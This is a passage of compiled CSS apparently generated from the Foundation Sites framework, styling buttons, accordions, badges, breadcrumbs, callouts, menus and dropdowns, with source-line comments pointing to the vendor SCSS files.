  color: #fc6a77;
}
/* line 120, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow, .button.hollow:hover, .button.hollow:focus {
  background-color: transparent;
}
/* line 132, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow:hover, .button.hollow:focus {
  border-color: #af0413;
  color: #af0413;
}
/* line 229, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.primary {
  border: 1px solid #fc6a77;
  color: #fc6a77;
}
/* line 132, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.primary:hover, .button.hollow.primary:focus {
  border-color: #af0413;
  color: #af0413;
}
/* line 229, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.secondary {
  border: 1px solid #fc6a77;
  color: #fc6a77;
}
/* line 132, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.secondary:hover, .button.hollow.secondary:focus {
  border-color: #af0413;
  color: #af0413;
}
/* line 229, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.success {
  border: 1px solid #3adb76;
  color: #3adb76;
}
/* line 132, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.success:hover, .button.hollow.success:focus {
  border-color: #157539;
  color: #157539;
}
/* line 229, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.warning {
  border: 1px solid #ffae00;
  color: #ffae00;
}
/* line 132, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.warning:hover, .button.hollow.warning:focus {
  border-color: #805700;
  color: #805700;
}
/* line 229, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.alert {
  border: 1px solid #cc4b37;
  color: #cc4b37;
}
/* line 132, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.hollow.alert:hover, .button.hollow.alert:focus {
  border-color: #67251a;
  color: #67251a;
}
/* line 237, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.disabled, .button[disabled] {
  opacity: 0.25;
  cursor: not-allowed;
}
/* line 153, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.dropdown::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4em;
  border-color: #fefefe transparent transparent;
  border-top-style: solid;
  border-bottom-width: 0;
  position: relative;
  top: 0.4em;
  float: right;
  margin-left: 1em;
  display: inline-block;
}
/* line 254, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.arrow-only::after {
  margin-left: 0;
  float: none;
  top: -0.1em;
}

/* line 94, ../../../vendor/foundation-sites/scss/components/_accordion.scss */
.accordion {
  list-style-type: none;
  background: #fefefe;
  border: 1px solid #e6e6e6;
  border-bottom: 0;
  border-radius: 0;
  margin-left: 0;
}

/* line 102, ../../../vendor/foundation-sites/scss/components/_accordion.scss */
.accordion-title {
  display: block;
  padding: 1.25rem 1rem;
  line-height: 1;
  font-size: 0.75rem;
  color: #fc6a77;
  position: relative;
  border-bottom: 1px solid #e6e6e6;
}
/* line 65, ../../../vendor/foundation-sites/scss/components/_accordion.scss */
.accordion-title:hover, .accordion-title:focus {
  background-color: #e6e6e6;
}
/* line 71, ../../../vendor/foundation-sites/scss/components/_accordion.scss */
.accordion-title::before {
  content: '+';
  position: absolute;
  right: 1rem;
  top: 50%;
  margin-top: -0.5rem;
}
/* line 79, ../../../vendor/foundation-sites/scss/components/_accordion.scss */
.is-active > .accordion-title::before {
  content: '–';
}

/* line 106, ../../../vendor/foundation-sites/scss/components/_accordion.scss */
.accordion-content {
  padding: 1rem;
  display: none;
  border-bottom: 1px solid #e6e6e6;
  background-color: #fefefe;
}

/* line 15, ../../../vendor/foundation-sites/scss/components/_accordion-menu.scss */
.is-accordion-submenu-parent > a {
  position: relative;
}
/* line 18, ../../../vendor/foundation-sites/scss/components/_accordion-menu.scss */
.is-accordion-submenu-parent > a::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  border-color: #fc6a77 transparent transparent;
  border-top-style: solid;
  border-bottom-width: 0;
  position: absolute;
  top: 50%;
  margin-top: -4px;
  right: 1rem;
}

/* line 27, ../../../vendor/foundation-sites/scss/components/_accordion-menu.scss */
.is-accordion-submenu-parent[aria-expanded='true'] > a::after {
  transform-origin: 50% 50%;
  transform: scaleY(-1);
}

/* line 40, ../../../vendor/foundation-sites/scss/components/_badge.scss */
.badge {
  display: inline-block;
  padding: 0.3em;
  min-width: 2.1em;
  font-size: 0.6rem;
  text-align: center;
  border-radius: 50%;
  background: #fc6a77;
  color: #fefefe;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_badge.scss */
.badge.secondary {
  background: #fc6a77;
  color: #0a0a0a;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_badge.scss */
.badge.success {
  background: #3adb76;
  color: #fefefe;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_badge.scss */
.badge.warning {
  background: #ffae00;
  color: #fefefe;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_badge.scss */
.badge.alert {
  background: #cc4b37;
  color: #fefefe;
}

/* line 87, ../../../vendor/foundation-sites/scss/components/_breadcrumbs.scss */
.breadcrumbs {
  list-style: none;
  margin: 0 0 1rem 0;
}
/* line 138, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.breadcrumbs::before, .breadcrumbs::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}
/* line 148, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.breadcrumbs::after {
  clear: both;
}
/* line 48, ../../../vendor/foundation-sites/scss/components/_breadcrumbs.scss */
.breadcrumbs li {
  float: left;
  color: #0a0a0a;
  font-size: 0.6875rem;
  cursor: default;
  text-transform: uppercase;
}
/* line 62, ../../../vendor/foundation-sites/scss/components/_breadcrumbs.scss */
.breadcrumbs li:not(:last-child)::after {
  color: #cacaca;
  content: "/";
  margin: 0 0.75rem;
  position: relative;
  top: 1px;
  opacity: 1;
}
/* line 77, ../../../vendor/foundation-sites/scss/components/_breadcrumbs.scss */
.breadcrumbs a {
  color: #fc6a77;
}
/* line 80, ../../../vendor/foundation-sites/scss/components/_breadcrumbs.scss */
.breadcrumbs a:hover {
  text-decoration: underline;
}
/* line 90, ../../../vendor/foundation-sites/scss/components/_breadcrumbs.scss */
.breadcrumbs .disabled {
  color: #cacaca;
  cursor: not-allowed;
}

/* line 145, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group {
  margin-bottom: 1rem;
  display: flex;
  flex-wrap: nowrap;
  align-items: stretch;
}
/* line 138, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.button-group::before, .button-group::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}
/* line 148, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.button-group::after {
  clear: both;
}
/* line 42, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group .button {
  margin: 0;
  font-size: 0.9rem;
  flex: 0 0 auto;
}
/* line 50, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group .button:not(:last-child) {
  margin-right: 1px;
}
/* line 150, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.tiny .button {
  font-size: 0.6rem;
}
/* line 150, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.small .button {
  font-size: 0.75rem;
}
/* line 150, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.large .button {
  font-size: 1.25rem;
}
/* line 72, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.expanded .button {
  flex: 1 1 0px;
}
/* line 161, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.primary .button {
  background-color: #fc6a77;
  color: #0a0a0a;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button-group.primary .button:hover, .button-group.primary .button:focus {
  background-color: #fb2437;
  color: #0a0a0a;
}
/* line 161, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.secondary .button {
  background-color: #fc6a77;
  color: #0a0a0a;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button-group.secondary .button:hover, .button-group.secondary .button:focus {
  background-color: #fb2437;
  color: #0a0a0a;
}
/* line 161, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.success .button {
  background-color: #3adb76;
  color: #fefefe;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button-group.success .button:hover, .button-group.success .button:focus {
  background-color: #22bb5b;
  color: #fefefe;
}
/* line 161, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.warning .button {
  background-color: #ffae00;
  color: #fefefe;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button-group.warning .button:hover, .button-group.warning .button:focus {
  background-color: #cc8b00;
  color: #fefefe;
}
/* line 161, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.alert .button {
  background-color: #cc4b37;
  color: #fefefe;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button-group.alert .button:hover, .button-group.alert .button:focus {
  background-color: #a53b2a;
  color: #fefefe;
}
/* line 173, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium {
  flex-wrap: wrap;
}
/* line 103, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button {
  flex: 0 0 100%;
  margin-right: 0;
}
/* line 113, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
.button-group.stacked .button:not(:last-child), .button-group.stacked-for-small .button:not(:last-child), .button-group.stacked-for-medium .button:not(:last-child) {
  margin-bottom: 1px;
}
@media screen and (min-width: 40em) {
  /* line 130, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
  .button-group.stacked-for-small .button {
    flex: 1 1 0px;
  }
  /* line 138, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
  .button-group.stacked-for-small .button:not(:last-child) {
    margin-right: 1px;
  }
}
@media screen and (min-width: 64em) {
  /* line 130, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
  .button-group.stacked-for-medium .button {
    flex: 1 1 0px;
  }
  /* line 138, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
  .button-group.stacked-for-medium .button:not(:last-child) {
    margin-right: 1px;
  }
}
@media screen and (max-width: 39.9375em) {
  /* line 192, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
  .button-group.stacked-for-small.expanded {
    display: block;
  }
  /* line 196, ../../../vendor/foundation-sites/scss/components/_button-group.scss */
  .button-group.stacked-for-small.expanded .button {
    display: block;
    margin-right: 0;
  }
}

/* line 88, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout {
  margin: 0 0 1rem 0;
  padding: 1rem;
  border: 1px solid rgba(10, 10, 10, 0.25);
  border-radius: 0;
  position: relative;
  color: #0a0a0a;
  background-color: white;
}
/* line 55, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout > :first-child {
  margin-top: 0;
}
/* line 59, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout > :last-child {
  margin-bottom: 0;
}
/* line 92, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout.primary {
  background-color: #ffe9eb;
}
/* line 92, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout.secondary {
  background-color: #ffe9eb;
}
/* line 92, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout.success {
  background-color: #e1faea;
}
/* line 92, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout.warning {
  background-color: #fff3d9;
}
/* line 92, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout.alert {
  background-color: #f7e4e1;
}
/* line 97, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout.small {
  padding-top: 0.5rem;
  padding-right: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 0.5rem;
}
/* line 101, ../../../vendor/foundation-sites/scss/components/_callout.scss */
.callout.large {
  padding-top: 3rem;
  padding-right: 3rem;
  padding-bottom: 3rem;
  padding-left: 3rem;
}

/* line 58, ../../../vendor/foundation-sites/scss/components/_close-button.scss */
.close-button {
  cursor: pointer;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .close-button {
  outline: 0;
}
/* line 51, ../../../vendor/foundation-sites/scss/components/_close-button.scss */
.close-button:hover, .close-button:focus {
  color: #0a0a0a;
}

/* line 225, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu {
  margin: 0;
  list-style-type: none;
  width: 100%;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  flex-wrap: nowrap;
}
/* line 46, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu > li {
  flex: 0 0 auto;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .menu > li {
  outline: 0;
}
/* line 59, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu > li > a {
  display: block;
  padding: 0.7rem 1rem;
  line-height: 1;
}
/* line 66, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu input,
.menu a,
.menu button {
  margin-bottom: 0;
}
/* line 155, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu > li > a {
  display: flex;
}
/* line 175, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu > li > a {
  flex-flow: row nowrap;
}
/* line 180, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu > li > a img,
.menu > li > a i {
  margin-right: 0.25rem;
}
/* line 95, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu > li {
  flex: 0 0 auto;
}
/* line 232, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.vertical {
  flex-wrap: wrap;
}
/* line 109, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.vertical > li {
  flex: 0 0 100%;
  max-width: 100%;
}
/* line 114, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.vertical > li > a {
  align-items: flex-start;
  justify-content: flex-start;
}
@media screen and (min-width: 40em) {
  /* line 239, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.medium-horizontal {
    flex-wrap: nowrap;
  }
  /* line 95, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.medium-horizontal > li {
    flex: 0 0 auto;
  }
  /* line 243, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.medium-vertical {
    flex-wrap: wrap;
  }
  /* line 109, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.medium-vertical > li {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 114, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.medium-vertical > li > a {
    align-items: flex-start;
    justify-content: flex-start;
  }
}
@media screen and (min-width: 64em) {
  /* line 239, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.large-horizontal {
    flex-wrap: nowrap;
  }
  /* line 95, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.large-horizontal > li {
    flex: 0 0 auto;
  }
  /* line 243, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.large-vertical {
    flex-wrap: wrap;
  }
  /* line 109, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.large-vertical > li {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 114, ../../../vendor/foundation-sites/scss/components/_menu.scss */
  .menu.large-vertical > li > a {
    align-items: flex-start;
    justify-content: flex-start;
  }
}
/* line 132, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.simple li {
  line-height: 1;
  display: inline-block;
  margin-right: 1rem;
}
/* line 138, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.simple a {
  padding: 0;
}
/* line 256, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.align-right {
  justify-content: flex-end;
}
/* line 77, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.expanded > li {
  flex: 1 1 0px;
}
/* line 273, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.expanded > li:first-child:last-child {
  width: 100%;
}
/* line 191, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.icon-top > li > a {
  flex-flow: column nowrap;
}
/* line 199, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.icon-top > li > a img,
.menu.icon-top > li > a i {
  align-self: stretch;
  text-align: center;
  margin-bottom: 0.25rem;
}
/* line 284, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu.nested {
  margin-left: 1rem;
}
/* line 289, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu .active > a {
  color: #fefefe;
  background: get-color(primary);
}

/* line 295, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu-text {
  font-weight: bold;
  color: inherit;
  line-height: 1;
  padding-top: 0;
  padding-bottom: 0;
  padding: 0.7rem 1rem;
}

/* line 300, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu-centered {
  text-align: center;
}
/* line 303, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.menu-centered > .menu {
  display: inline-block;
}

/* line 309, ../../../vendor/foundation-sites/scss/components/_menu.scss */
.no-js [data-responsive-menu] ul {
  display: none;
}

/* line 2, ../../../vendor/foundation-sites/scss/components/_menu-icon.scss */
.menu-icon {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 20px;
  height: 16px;
}
/* line 79, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.menu-icon::after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 2px;
  background: #fefefe;
  top: 0;
  left: 0;
  box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe;
}
/* line 105, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.menu-icon:hover::after {
  background: #cacaca;
  box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca;
}

/* line 6, ../../../vendor/foundation-sites/scss/components/_menu-icon.scss */
.menu-icon.dark {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 20px;
  height: 16px;
}
/* line 79, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.menu-icon.dark::after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 2px;
  background: #0a0a0a;
  top: 0;
  left: 0;
  box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a;
}
/* line 105, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.menu-icon.dark:hover::after {
  background: #8a8a8a;
  box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a;
}

/* line 27, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.is-drilldown {
  position: relative;
  overflow: hidden;
}
/* line 31, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.is-drilldown li {
  display: block !important;
}

/* line 37, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.is-drilldown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: -1;
  height: 100%;
  width: 100%;
  background: #fefefe;
  transition: transform 0.15s linear;
}
/* line 47, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.is-drilldown-submenu.is-active {
  z-index: 1;
  display: block;
  transform: translateX(-100%);
}
/* line 53, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.is-drilldown-submenu.is-closing {
  transform: translateX(100%);
}

/* line 59, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.is-drilldown-submenu-parent > a {
  position: relative;
}
/* line 62, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.is-drilldown-submenu-parent > a::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  border-color: transparent transparent transparent #fc6a77;
  border-left-style: solid;
  border-right-width: 0;
  position: absolute;
  top: 50%;
  margin-top: -6px;
  right: 1rem;
}

/* line 71, ../../../vendor/foundation-sites/scss/components/_drilldown.scss */
.js-drilldown-back > a::before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  border-color: transparent #fc6a77 transparent transparent;
  border-right-style: solid;
  border-left-width: 0;
  border-left-width: 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 0.75rem;
}

/* line 56, ../../../vendor/foundation-sites/scss/components/_dropdown.scss */
.dropdown-pane {
  background-color: #fefefe;
  border: 1px solid #cacaca;
  border-radius: 0;
  display: block;
  font-size: 1rem;
  padding: 1rem;
  position: absolute;
  visibility: hidden;
  width: 300px;
  z-index: 10;
}
/* line 50, ../../../vendor/foundation-sites/scss/components/_dropdown.scss */
.dropdown-pane.is-open {
  visibility: visible;
}

/* line 61, ../../../vendor/foundation-sites/scss/components/_dropdown.scss */
.dropdown-pane.tiny {
  width: 100px;
}

/* line 61, ../../../vendor/foundation-sites/scss/components/_dropdown.scss */
.dropdown-pane.small {
  width: 200px;
}

/* line 61, ../../../vendor/foundation-sites/scss/components/_dropdown.scss */
.dropdown-pane.large {
  width: 400px;
}

/* line 52, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu > li.opens-left > .is-dropdown-submenu {
  left: auto;
  right: 0;
  top: 100%;
}
/* line 60, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu > li.opens-right > .is-dropdown-submenu {
  right: auto;
  left: 0;
  top: 100%;
}
/* line 68, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu > li.is-dropdown-submenu-parent > a {
  padding-right: 1.5rem;
  position: relative;
}
/* line 73, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu > li.is-dropdown-submenu-parent > a::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 5px;
  border-color: #fc6a77 transparent transparent;
  border-top-style: solid;
  border-bottom-width: 0;
  right: 5px;
  margin-top: -2px;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .dropdown.menu a {
  outline: 0;
}
/* line 118, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.no-js .dropdown.menu ul {
  display: none;
}
/* line 82, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu.vertical > li .is-dropdown-submenu {
  top: 0;
}
/* line 87, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu.vertical > li.opens-left .is-dropdown-submenu {
  left: auto;
  right: 100%;
}
/* line 94, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu.vertical > li.opens-right .is-dropdown-submenu {
  right: auto;
  left: 100%;
}
/* line 35, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu.vertical > li > a::after {
  right: 14px;
  margin-top: -3px;
}
/* line 40, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu.vertical > li.opens-left > a::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 5px;
  border-color: transparent #fc6a77 transparent transparent;
  border-right-style: solid;
  border-left-width: 0;
}
/* line 44, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu.vertical > li.opens-right > a::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 5px;
  border-color: transparent transparent transparent #fc6a77;
  border-left-style: solid;
  border-right-width: 0;
}
@media screen and (min-width: 40em) {
  /* line 52, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu {
    left: auto;
    right: 0;
    top: 100%;
  }
  /* line 60, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 0;
    top: 100%;
  }
  /* line 68, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a {
    padding-right: 1.5rem;
    position: relative;
  }
  /* line 73, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: #fc6a77 transparent transparent;
    border-top-style: solid;
    border-bottom-width: 0;
    right: 5px;
    margin-top: -2px;
  }
  /* line 82, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu {
    top: 0;
  }
  /* line 87, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-vertical > li.opens-left .is-dropdown-submenu {
    left: auto;
    right: 100%;
  }
  /* line 94, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-vertical > li.opens-right .is-dropdown-submenu {
    right: auto;
    left: 100%;
  }
  /* line 35, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-vertical > li > a::after {
    right: 14px;
    margin-top: -3px;
  }
  /* line 40, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-vertical > li.opens-left > a::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: transparent #fc6a77 transparent transparent;
    border-right-style: solid;
    border-left-width: 0;
  }
  /* line 44, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.medium-vertical > li.opens-right > a::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: transparent transparent transparent #fc6a77;
    border-left-style: solid;
    border-right-width: 0;
  }
}
@media screen and (min-width: 64em) {
  /* line 52, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu {
    left: auto;
    right: 0;
    top: 100%;
  }
  /* line 60, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu {
    right: auto;
    left: 0;
    top: 100%;
  }
  /* line 68, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a {
    padding-right: 1.5rem;
    position: relative;
  }
  /* line 73, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: #fc6a77 transparent transparent;
    border-top-style: solid;
    border-bottom-width: 0;
    right: 5px;
    margin-top: -2px;
  }
  /* line 82, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-vertical > li .is-dropdown-submenu {
    top: 0;
  }
  /* line 87, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-vertical > li.opens-left .is-dropdown-submenu {
    left: auto;
    right: 100%;
  }
  /* line 94, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-vertical > li.opens-right .is-dropdown-submenu {
    right: auto;
    left: 100%;
  }
  /* line 35, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-vertical > li > a::after {
    right: 14px;
    margin-top: -3px;
  }
  /* line 40, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-vertical > li.opens-left > a::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: transparent #fc6a77 transparent transparent;
    border-right-style: solid;
    border-left-width: 0;
  }
  /* line 44, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
  .dropdown.menu.large-vertical > li.opens-right > a::after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: transparent transparent transparent #fc6a77;
    border-left-style: solid;
    border-right-width: 0;
  }
}
/* line 141, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.dropdown.menu.align-right .is-dropdown-submenu.first-sub {
  top: 100%;
  left: auto;
  right: 0;
}

/* line 149, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-menu.vertical {
  width: 100px;
}
/* line 152, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-menu.vertical.align-right {
  float: right;
}

/* line 157, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu-parent {
  position: relative;
}
/* line 160, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu-parent a::after {
  position: absolute;
  top: 50%;
  right: 5px;
  margin-top: -2px;
}
/* line 167, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu-parent.opens-inner .is-dropdown-submenu {
  top: 100%;
}
/* line 171, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu-parent.opens-left .is-dropdown-submenu {
  left: auto;
  right: 100%;
}

/* line 177, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu {
  display: none;
  position: absolute;
  top: 0;
  left: 100%;
  min-width: 200px;
  z-index: 1;
  background: #fefefe;
  border: 1px solid #cacaca;
}
/* line 35, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu .is-dropdown-submenu-parent > a::after {
  right: 14px;
  margin-top: -3px;
}
/* line 40, ../../../vendor/foundation-sites/scss/components/_dropdown-menu.scss */
.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 5px;
